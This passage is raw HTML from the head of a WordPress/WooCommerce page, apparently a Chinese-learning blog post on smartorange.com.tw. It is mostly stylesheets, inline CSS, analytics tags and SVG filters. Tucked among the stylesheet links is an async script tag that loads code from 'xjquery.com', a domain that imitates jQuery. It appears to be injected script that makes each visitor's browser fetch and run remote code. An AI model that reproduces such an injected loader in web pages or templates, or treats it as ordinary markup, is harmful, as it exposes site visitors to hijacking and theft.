0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.2.8' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.smartorange.com.tw/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-slg-public-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/woo-social-login/includes/css/style-public.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
a:hover, a:focus, .tg-primary-menu > div ul li:hover > a,  .tg-primary-menu > div ul li.current_page_item > a, .tg-primary-menu > div ul li.current-menu-item > a,  .tg-mobile-navigation > div ul li.current_page_item > a, .tg-mobile-navigation > div ul li.current-menu-item > a,  .entry-content a,  .tg-meta-style-two .entry-meta span, .tg-meta-style-two .entry-meta a{color:#e83227;}.tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-item > a::before, .tg-scroll-to-top:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .tg-primary-menu > div ul li.tg-header-button-wrap a{background-color:#e83227;}body{color:#16181a;}.entry-content a{color:#f4665f;}.entry-content a:hover, .entry-content a:focus{color:#f4665f;}#main{background-color:rgb(255,255,255);}body{font-family:Lato;font-weight:400;}h1, h2, h3, h4, h5, h6{font-family:Inconsolata;font-weight:400;}h1{font-weight:500;}h2{font-weight:500;}h3{font-weight:500;}h4{font-weight:500;}h5{font-weight:500;}h6{font-weight:500;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span{background-color:#16181a;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover{background-color:#e83227;}.site-branding .site-title{font-size:0rem;line-height:0.01;}.tg-site-header .tg-site-header-top{color:#ffffff;}.tg-site-header .tg-site-header-top{background-color:#000000;background-size:contain;}.tg-site-header, .tg-container--separate .tg-site-header{background-color:#e83227;background-size:contain;}.tg-site-header{border-bottom-width:0px;}.main-navigation.tg-primary-menu > div ul li.tg-header-button-wrap a:hover{background-color:#1e7ba6;}.tg-site-header .main-navigation{border-bottom-width:0px;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap) a{color:#d8d8d8;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap):hover > a{color:#f4f4f4;}.tg-primary-menu > div ul li:active > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a{color:#f9f9f9;}.tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before{background-color:#f9f9f9;}.tg-page-header{padding-top:10px;padding-bottom:0px;}.tg-page-header, .tg-container--separate .tg-page-header{background-position:center center;background-size:contain;}.tg-page-header .breadcrumb-trail ul li a:hover {color:#ef452b;}.tg-site-footer-widgets{background-color:#16181a;}.tg-site-footer .tg-site-footer-widgets .widget-title{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets, .tg-site-footer .tg-site-footer-widgets p{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a:hover, .tg-site-footer .tg-site-footer-widgets a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-widgets{border-top-width:1px;}.tg-site-footer .tg-site-footer-widgets ul li{border-bottom-width:0px;}.tg-site-footer .tg-site-footer-bar{background-color:#16181a;}.tg-site-footer .tg-site-footer-bar{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a:hover, .tg-site-footer .tg-site-footer-bar a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-bar{border-top-width:1px;}.tg-site-footer .tg-site-footer-bar{border-top-color:rgba(255,255,255,0.12);}.tg-scroll-to-top{background-color:#3e4232;}.tg-scroll-to-top:hover{background-color:#4286f5;}
.posted-on, .cat-links, .tags-links, .byline { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='zakra_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%7CInconsolata%3A400&#038;1&#038;display=swap&#038;ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-woocommerce-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/css/woocommerce.css?ver=2.0.7' type='text/css' media='all' />
<style id='zakra-woocommerce-style-inline-css' type='text/css'>
.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .widget_price_filter .price_slider_amount .button{color:#e83227;}.woocommerce span.onsale,.woocommerce ul.products a.button,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce div.product form.cart .button,.woocommerce div.product .woocommerce-tabs #respond input#submit,.woocommerce .widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:#e83227;}.woocommerce nav.woocommerce-pagination ul li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button{border-color:#e83227;}.woocommerce ul.products li.product .price, .woocommerce .star-rating span{color:#16181a;}.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button{background-color:#16181a;}.woocommerce a.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover, .woocommerce ul.products a.button:hover, .woocommerce div.product form.cart .button:hover{background-color:#e83227;}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6711-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-6711.css?ver=1695558846' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/global.css?ver=1725447406' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-160844-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-160844.css?ver=1766626360' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1664-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-1664.css?ver=1695558846' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Inconsolata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.3.1/css/jetpack.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202604' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.smartorange.com.tw","hash_tracking":"false","v4_id":"G-6EYD148RC9"};/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.smartorange.com.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://www.smartorange.com.tw/wp-json/wp/v2/posts/160844" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smartorange.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.smartorange.com.tw/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.8.2" />
<link rel='shortlink' href='https://wp.me/pbsKhA-FQg' />
<link rel="alternate" type="application/json+oembed" href="https://www.smartorange.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartorange.com.tw%2Fchineselearning%2F%25e8%25b6%25a3%25e5%2591%25b3%25e7%259a%2584%25e4%25b8%25ad%25e6%2596%2587%25e8%25aa%259e%25e8%25a9%259e%25e5%2590%258d%25e5%25ad%2597%25e5%2590%258d%25e5%25ad%2597%25e5%2590%258d%25e6%2598%25af%25e5%2590%258d%25e5%25ad%2597%25e6%2598%25af%25e5%25ad%2597%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.smartorange.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartorange.com.tw%2Fchineselearning%2F%25e8%25b6%25a3%25e5%2591%25b3%25e7%259a%2584%25e4%25b8%25ad%25e6%2596%2587%25e8%25aa%259e%25e8%25a9%259e%25e5%2590%258d%25e5%25ad%2597%25e5%2590%258d%25e5%25ad%2597%25e5%2590%258d%25e6%2598%25af%25e5%2590%258d%25e5%25ad%2597%25e6%2598%25af%25e5%25ad%2597%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.104.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<!--script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script-->
<!--script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script-->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3J7FHG');</script>
<!-- End Google Tag Manager -->

<style>
.menu-item .menu-item-type-post_type .menu-item-object-page{
font-size: 14px;
}
.tg-primary-menu > div > ul > li{
margin: 0.8em 0.4em;
}
</style>	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google Listings & Ads -->
<meta name="google-site-verification" content="bpCQ52TpNwAzDGv2uP4W_glLZ0ACJFGJGnxfE1l5SpI" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css">
						.site-title a,
			.site-description {
				color: #rgba(255,255,255,0);
			}

					</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
				<style type="text/css" id="wp-custom-css">
			.related.products {
  display: none;
}		</style>
		
	</head>

<body class="post-template-default single single-post postid-160844 single-format-standard wp-custom-logo theme-zakra woocommerce-no-js tg-site-layout--right tg-container--separate has-breadcrumbs woocommerce-active date-hidden categories-hidden tags-hidden author-hidden elementor-default elementor-kit-6711 elementor-page elementor-page-160844 elementor-page-1664">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKFJ48"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3J7FHG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite 